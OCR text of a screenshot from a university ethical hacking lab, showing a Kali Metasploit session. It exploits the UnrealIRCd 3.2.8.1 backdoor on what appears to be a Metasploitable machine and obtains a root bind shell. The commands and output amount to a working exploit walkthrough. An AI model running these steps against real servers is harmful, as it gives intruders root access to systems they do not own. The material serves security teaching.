 vSphere - EH21-Kal-19636740 -
Lab 5 - Ethical Hacking - Google
EH21-Kal-19636740
Bb
Blackboard Learn
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-19636740&serverGuid=
EH21-Kal-19636740
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.1.103
rhosts => 192.168.1.103
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.1.103:6667 - Connected to 192.168.1.103:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP addre
ss instead
[*] 192.168.1.103:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.1.103:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.103:4444) at 2021-04-15 18:54:05 +100
0
whoami
root
ip a show dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:94:21:2f brd ff:ff:ff:ff:ff:ff
inet 192.168.1.103/24 brd 192.168.1.255 scope global eth0
inet6 fe80::250:56ff:fe94:212f/64 scope link
valid_lft forever preferred_lft forever